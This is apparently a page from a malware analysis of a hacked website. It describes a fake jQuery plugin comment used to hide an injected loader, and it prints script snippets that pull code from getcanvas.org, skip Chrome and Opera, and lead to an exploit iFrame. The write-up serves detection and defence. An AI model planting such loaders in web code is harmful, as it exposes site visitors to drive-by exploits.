/**
 * jQuery Animate Plugin v1.2
 * http://plugins.jquery.com/tag/animate/
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */

(function webAnimate(g) {
    var el = g.createElement("script"),
        p = g.getElementsByTagName("script")[0];

    el.type = "text/javascript";
    el.src = "/misc/jquery.animate.js?_=" + Math.round(
new Date().getTime() / 1000);
Once of the giveaways here is that the URL reference for the plugin links to "http://plugins.jquery.com/tag/animate", whereas legitimate plugins will usually reference the project name directly such as "http://plugins.jquery.com/project/once". Nevertheless, the attacker has made significant effort to blend in with the legitimate content by using the same formatting and comment style.
The modified jquery.once.js script loads a second script from /misc/jquery.animate.js which in turn attempts to insert a script from the attacker's own website. The script is not inserted if the user's browser is either Chrome or Opera, presumably because the attacker is not able to exploit these browsers.
(function syncAnimate(g) { |
    var el = g.createElement("script"),
        p = g.getElementsByTagName("script")[0];

    el.type = "text/javascript";
    el.src = "http://getcanvas.org/review/automate.js?_=" +
 Math.round(new Date().getTime() / 1000);

    if ("chrome" in window) {
        return false;
    } else {
        if ("opera" in window) {
            return false;
        }
    }
The automate.js script on getcanvas[.]org then waits for user interaction before inserting an iFrame to an exploit.
2/5